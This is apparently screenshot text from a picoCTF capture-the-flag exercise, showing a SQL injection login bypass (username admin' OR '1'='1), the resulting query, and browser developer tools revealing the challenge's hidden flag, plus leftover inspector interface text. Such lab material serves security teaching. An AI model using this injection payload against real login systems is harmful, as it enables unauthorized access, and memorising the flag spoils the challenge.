 username: admin' OR '1'='1
password: 1
SQL query: SELECT * FROM users WHERE name='admin' OR '1'='1' AND password='1'
Logged in! But can you see the flag, it is in plainsight.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
<html> event
<head> </head>
<body>
<pre> </pre>
<h1> </h1>
<p hidden="">
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}
</p>
</body>
</html>
html body
Filter Styles :hov .cls
No element selected.
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 1493.33×139.533 0 0 0
0
0
0
1493.33×139.533 static
Box Model Properties
box-sizing content-box
display block
float none
line-height normal
position static
z-index auto